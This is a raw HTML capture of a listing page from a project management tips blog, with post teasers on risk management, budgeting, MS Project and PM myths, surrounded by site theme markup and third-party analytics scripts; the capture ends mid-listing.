

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.accidentalpm.online/blog?page=17
body_size: 14938
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="DKtv40fXhTgXhuio3PLott6GDcx4BUhxkhNIduGLL4gz7DH4eABLnD4nIT8idJCfSKDwBxXIgfenKnUhbr9Pcw==">
            
    <title>
      
        Project Hero Blog - PPC Group
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="Become a project hero by reading our project management best practices in weekly tips" />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.accidentalpm.online/blog">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Project Hero Blog - PPC Group">
<meta name="twitter:title" content="Project Hero Blog - PPC Group">


<meta property="og:description" content="Become a project hero by reading our project management best practices in weekly tips">
<meta name="twitter:description" content="Become a project hero by reading our project management best practices in weekly tips">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/33173/images/CQBBMUlR76xf535WNH6A_file.jpg">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/33173/images/CQBBMUlR76xf535WNH6A_file.jpg">


    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/33173/images/bdqI0nDbSLCNvcZiFSnp_ppcgroupfav.ico.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.accidentalpm.online/blog" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic|Fira+Sans:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/assets/styles.css?1729205384582138" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/assets/overrides.css?1729205384582138" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <link rel="alternate" type="application/rss+xml" title="Project Hero Blog - PPC Group" href="https://www.accidentalpm.online/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Streamlined Home",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script type="text/javascript">
!function(){var geq=window.geq=window.geq||[];if(geq.initialize) return;if (geq.invoked){if (window.console && console.error) {console.error("GetEmails snippet included twice.");}return;}geq.invoked = true;geq.methods = ["page", "suppress", "trackOrder", "identify", "addToCart"];geq.factory = function(method){return function(){var args = Array.prototype.slice.call(arguments);args.unshift(method);geq.push(args);return geq;};};for (var i = 0; i < geq.methods.length; i++) {var key = geq.methods[i];geq[key] = geq.factory(key);}geq.load = function(key){var script = document.createElement("script");script.type = "text/javascript";script.async = true;script.src = "https://s3-us-west-2.amazonaws.com/storejs/a/" + key + "/ge.js";var first = document.getElementsByTagName("script")[0];first.parentNode.insertBefore(script, first);};geq.SNIPPET_VERSION = "1.4.1";
geq.load("ZRKHMYV");}();
</script>
<script>geq.page()</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46870639-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46870639-2');
</script>

<script>
  (function () {
    var s = document.createElement('script');
    s.type = 'text/javascript';
    s.async = true;
    s.src = 'https://app.termly.io/embed.min.js';
    s.id = 'c79ededc-be80-4511-adaa-a63186f8b2c2';
    s.setAttribute("data-name", "termly-embed-banner");
    var x = document.getElementsByTagName('script')[0];
    x.parentNode.insertBefore(s, x);
  })();
</script>

<script src="https://codex.jasongo.net/ecf.js"></script>

<script type="text/javascript">!function(t,e){t.artibotApi={l:[],t:[],on:function(){this.l.push(arguments)},trigger:function(){this.t.push(arguments)}};var a=!1,i=e.createElement("script");i.async=!0,i.type="text/javascript",i.src="https://app.artibot.ai/loader.js",e.getElementsByTagName("head").item(0).appendChild(i),i.onreadystatechange=i.onload=function(){if(!(a||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState)){new window.ArtiBot({i:"921e62e4-41a8-4d51-a9be-3754a9211b48"});a=!0}}}(window,document);</script>

<script async type="text/javascript" src="https://crozdesk.com/js/v2/tapm.js" ></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S36CKWRFX0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-S36CKWRFX0');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"33706","site_id":"33173"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"33706","site_id":"33173"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<meta name='site_locale' content='en'><style type="text/css">
  body main {
    direction: ltr;
  }
  .slick-list {
    direction: ltr;
  }
</style>
<style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  body {
    
      
    
  }
</style>

  <body class="background-unrecognized">
    


    <div id="section-header" data-section-id="header"><style>
  .header {
    
      background-color: #FFFFFF;
    
    font-size: 16px;
  }
  .header--fixed {
    background: #FFFFFF;
  }
  .header .hamburger__slices .hamburger__slice {
    background-color: ;
  }
  .header .hamburger__slices .hamburger__slice {
    background-color: ;
  }
  
  .header-mobile {
    background-color: ;
  }
  .header a.link-list__link, .header a.social-icons__icon, .header .dropdown__item a, .header .user__login a {
    color: ;
  }
  .header a.link-list__link:hover {
    color: ;
  }
  .header .dropdown__trigger {
    color:  !important;
  }
  .header .dropdown__trigger:hover {
    color: ;
  }
  @media (min-width: 768px) {
    .header {
      font-size: 18px;
    }
  }
  @media (max-width: 767px) {
    .header a.link-list__link, .dropdown__item a {
      text-align: left;
    }
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
    .header__content--mobile  {
      text-align: left;
    }
  }
</style>

<div class="hidden">
  
    
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--static   "  kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-unrecognized">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  <style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 300px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/settings_images/hwqnTaUYSHyIl2re4REp_NewKajabiLogo_-_72dpi_360x80.jpg" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" alt="PPC Group Logo" />
    
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988491313 {
    text-align: right;
  }
} 
</style>

<div id="block-1555988491313" class="header__block header__switch-content header__block--menu stretch" kjb-settings-id="sections_header_blocks_1555988491313_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1555988491313_settings_menu">
  
    <a class="link-list__link" href="https://www.accidentalpm.online/" >Home</a>
  
    <a class="link-list__link" href="https://www.accidentalpm.online/store" >Products</a>
  
    <a class="link-list__link" href="https://www.accidentalpm.online/partner" >Affiliates</a>
  
    <a class="link-list__link" href="https://www.accidentalpm.online/about" >About</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1607207948657 {
    text-align: left;
  }
} 
</style>

<div id="block-1607207948657" class="header__block header__switch-content header__block--dropdown " kjb-settings-id="sections_header_blocks_1607207948657_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1607207948657 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1607207948657 .dropdown__item a {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1607207948657 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1607207948657_settings_trigger">
  <a class="dropdown__trigger">
    Resources
    <i class="dropdown__icon fa fa-chevron-down"></i>
  </a>
  <div class="dropdown__menu dropdown__menu--text-left ">
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/blog" >Blog</a></span>
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/careers" >Careers in Project Management</a></span>
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/micro-guide-to-the-project-management-method" >PROJECT Micro Guide</a></span>
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/pm-software" >Project Management Software</a></span>
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/press" >In the News</a></span>
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/contact" >Contact Us</a></span>
    
      <span class="dropdown__item"><a href="https://rayfrohnhoefer.com/make-an-appointment" >Make an Appointment</a></span>
    
  </div>
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988487706 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988487706" class="header__block header__switch-content header__block--user " kjb-settings-id="sections_header_blocks_1555988487706_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1555988487706 .dropdown__menu {
      background: #FFFFFF;
      color: #595959;
    }
    #block-1555988487706 .dropdown__item a, 
    #block-1555988487706 {
      color: #595959;
    }
  }  
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1555988487706_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Log In</a></span>
  
</div>

</div>

              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile"></div>
    </div>
  
</header>

</div>
    <main>
      <div data-dynamic-sections=blog><div id="section-1609198746036" data-section-id="1609198746036"><style>
  
    #section-1609198746036 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/settings_images/aMcWCiLQiytn6Iw6s5HY_Project_Hero_Blog.jpg);
      background-position: center;
    }
  
  #section-1609198746036 .section {
    background-color: rgba(22, 30, 42, 0.32);
  }
  #section-1609198746036 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1609198746036 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1609198746036 .row {
    
  }
  #section-1609198746036 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1609198746036 {
        
      }
    
    #section-1609198746036 .sizer {
      padding-top: 10px;
      padding-bottom: 10px;
    }
    #section-1609198746036 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1609198746036 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1609198746036_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1609198746036_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1609198746036_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1609198746036_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1609198746036_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1609198746036_0 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1609198746036_blocks_1609198746036_0_settings_width"
  id="block-1609198746036_0"
  class="
  block-type--text
  text-center
  col-11
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1>Project Hero Blog - Weekly Best Practices and Tips</h1>
<h2><em>Project Management for Aspiring, New, and Accidental PMs<br /></em></h2>
<p>&nbsp;</p>
<p>Search with The Project Management Search Engine by PMConnection. Search across only the <strong>Great Websites</strong> listed at PMConnection.&nbsp; See the list <span style="color: #2980b9;"><a style="color: #2980b9;" title="here" href="https://www.pmconnection.com/modules.php?name=Web_Links&amp;l_op=viewlink&amp;cid=12" target="_blank" rel="noopener noreferrer"><strong>here</strong></a></span>.</p>
<script src="https://cse.google.com/cse.js?cx=000713282108823731219:o1uohgsqxsa">// <![CDATA[

// ]]></script>
<div class="gcse-search">&nbsp;</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1599589855686" data-section-id="1599589855686"><style>
  
  .blog-listings {
    background-color: ;
  }
  .blog-listings .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .blog-listings .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  .blog-listing__panel {
    background-color: #ffffff;
    border-color: ;
    border-radius: 4px;
    border-style: none;
    border-width: 25px ;
  }
  .blog-listing__title {
    color:  !important;
  }
  .blog-listing__title:hover {
    color:  !important;
  }
  .blog-listing__date {
    color: ;
  }
  .tag {
    color: ;
    background-color: ;
  }
  .tag:hover {
    color: ;
    background-color: ;
  }
  .blog-listing__content {
    color: ;
  }
  .blog-listing__more {
    color: ;
  }
  @media (min-width: 768px) {
    
    .blog-listings .sizer {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .blog-listings .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
  }
  .pag__link {
    color: ;
  }
  .pag__link--current {
    color: ;
  }
  .pag__link--disabled {
    color: ;
  }
</style>

<section class="blog-listings " kjb-settings-id="sections_1599589855686_settings_background_color">
  <div class="sizer">
    
    <div class="container">
      <div class="row">
        
          <div class="col-lg-9">
        
          <div class="blog-listings__content blog-listings__content--list">
            
              
                





<div class="blog-listing blog-listing--list blog-listing--has-media">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/holiday-cheer">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/9500/images/9zzKDJ0Rj6e6sursJw8n_holiday_cheer.jpg" alt="Holiday Cheer" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/holiday-cheer">Holiday Cheer</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Dec 25, 2022</span>
      
      
        <a class="blog-listing__comment-count" href="/blog/holiday-cheer#disqus_thread" data-disqus-identifier="2147808470"></a>
      
      
        
          <div class="blog-listing__content"><p style='padding-left: 180px;'><a href='https://www.jacquielawson.com/ecard/pickup/rb149bb498e5f4dcbaa4f64bffb51e43c?source=jl999&amp;utm_medium=pickup&amp;utm_source=share&amp;utm_campaign=receiver' target='_blank' rel='noopener noreferrer' title='Click here to view our interactive holiday card!'>Click here to view our interactive holiday card!</a></p></div>
        
        <a class="blog-listing__more" href="/blog/holiday-cheer" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--list blog-listing--has-media">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/top-5-reasons-to-consider-risk-management">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/9500/images/NypxrMuRLOPncKBjtjvI_Top_5_Reasons_to_Consider_Risk_Management.jpg" alt="Top 5 Reasons to Consider Risk Management" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/top-5-reasons-to-consider-risk-management">Top 5 Reasons to Consider Risk Management</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.accidentalpm.online/blog?tag=risk+management">risk management</a>
            
              <a class="tag" href="https://www.accidentalpm.online/blog?tag=technical">technical</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Dec 18, 2022</span>
      
      
        <a class="blog-listing__comment-count" href="/blog/top-5-reasons-to-consider-risk-management#disqus_thread" data-disqus-identifier="2147808467"></a>
      
      
        
          <div class="blog-listing__content"><p>Project managers are responsible for ensuring that a project is completed on time, within budget, and within the desired scope. <a href='https://www.accidentalpm.online/blog/what-is-project-risk-management'>Risk management</a> is one way to help ensure this happens. Whether you&apos;re just starting as a project manager or have years of experience, <a href='https://www.accidentalpm.online/blog/benefits-of-good-risk-management'>there are many benefits of adopting risk management</a> into your project management processes. Here are five of the top reasons why risk man...</p></div>
        
        <a class="blog-listing__more" href="/blog/top-5-reasons-to-consider-risk-management" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--list blog-listing--has-media">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/5-project-management-myths-debunked">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/9500/images/cSXbCibTS0SxWK3BRmz3_5_Project_Management_Myths_Debunked.jpg" alt="5 Project Management Myths Debunked" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/5-project-management-myths-debunked">5 Project Management Myths Debunked</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.accidentalpm.online/blog?tag=project+integration+management">project integration management</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Dec 11, 2022</span>
      
      
        <a class="blog-listing__comment-count" href="/blog/5-project-management-myths-debunked#disqus_thread" data-disqus-identifier="2147808473"></a>
      
      
        
          <div class="blog-listing__content"><p>Project management is a challenging and often misunderstood profession. This can be especially true for new project managers who need help knowing where to start or what to do.</p>
<p>Some project management myths just aren&apos;t true. Project management is a complex discipline, and there are many different ways to accomplish it. This can make it difficult for people to choose the right project approach.</p>
<p>S...</p></div>
        
        <a class="blog-listing__more" href="/blog/5-project-management-myths-debunked" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--list blog-listing--has-media">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/nailing-down-the-project-budget">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/9500/images/adY0ptQdQBK9SDnopUEL_Nailing_Down_the_Project_Budget.jpg" alt="Nailing Down the Project Budget" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/nailing-down-the-project-budget">Nailing Down the Project Budget</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.accidentalpm.online/blog?tag=business">business</a>
            
              <a class="tag" href="https://www.accidentalpm.online/blog?tag=cost+management">cost management</a>
            
              <a class="tag" href="https://www.accidentalpm.online/blog?tag=technical">technical</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Dec 04, 2022</span>
      
      
        <a class="blog-listing__comment-count" href="/blog/nailing-down-the-project-budget#disqus_thread" data-disqus-identifier="2147808464"></a>
      
      
        
          <div class="blog-listing__content"><p>A completed project budget can help you determine if a project is financially viable. With it, you may spend what was expected and get the return on investment you want. But it takes many steps to get the best budget and nail it down before starting a project. Let&apos;s dive into what goes into creating that budget:</p>
<p><strong><u>Define the Project</u></strong></p>
<p>The first step in creating a budget is to clarify the project sco...</p></div>
        
        <a class="blog-listing__more" href="/blog/nailing-down-the-project-budget" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--list blog-listing--has-media">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/5-best-ms-project-tips">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/9500/images/XHyeZPYfQyWsm3PuIUSk_5_Best_MS_Project_Tips.jpg" alt="5 Best MS Project Tips" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/5-best-ms-project-tips">5 Best MS Project Tips</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.accidentalpm.online/blog?tag=schedule+management">schedule management</a>
            
              <a class="tag" href="https://www.accidentalpm.online/blog?tag=technical">technical</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Nov 27, 2022</span>
      
      
        <a class="blog-listing__comment-count" href="/blog/5-best-ms-project-tips#disqus_thread" data-disqus-identifier="2147808462"></a>
      
      
        
          <div class="blog-listing__content"><p>As someone that has used MS Project for over 20 years, I&apos;ve learned a thing or two about how to make MS Project work better. Here are five tips I hope will ensure more project success.</p>
<p><strong>Establish a baseline.</strong> A baseline is a copy of your initial schedule, and you don&apos;t want to lose track of it. Once project execution begins, set your baseline. MS Project has a lot of fancy capabilities built into t...</p></div>
        
        <a class="blog-listing__more" href="/blog/5-best-ms-project-tips" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--list blog-listing--has-media">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/the-difference-between-project-management-and-project-coordination">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/9500/images/5sIJUkG6Rjej8s872lui_The_Difference_Between_Project_Management_and_Project_Coordination.jpg" alt="The Difference Between Project Management and Project Coordination" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/the-difference-between-project-management-and-project-coordination">The Difference Between Project Management and Project Coordination</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.accidentalpm.online/blog?tag=people">people</a>
            
              <a class="tag" href="https://www.accidentalpm.online/blog?tag=project+integration+management">project integration management</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Nov 20, 2022</span>
      
      
        <a class="blog-listing__comment-count" href="/blog/the-difference-between-project-management-and-project-coordination#disqus_thread" data-disqus-identifier="2147808459"></a>
      
      
        
          <div class="blog-listing__content"><p>Project management is a popular job title and career, but the title is often given out without understanding the role. Finding the right person for the job is getting more challenging because many claim they&apos;re project managers when they don&apos;t know what the role entails.</p>
<p>The truth is that there are different types of project managers, and not all of them have experience with every aspect of this ...</p></div>
        
        <a class="blog-listing__more" href="/blog/the-difference-between-project-management-and-project-coordination" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--list blog-listing--has-media">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/how-to-get-started-in-project-management">
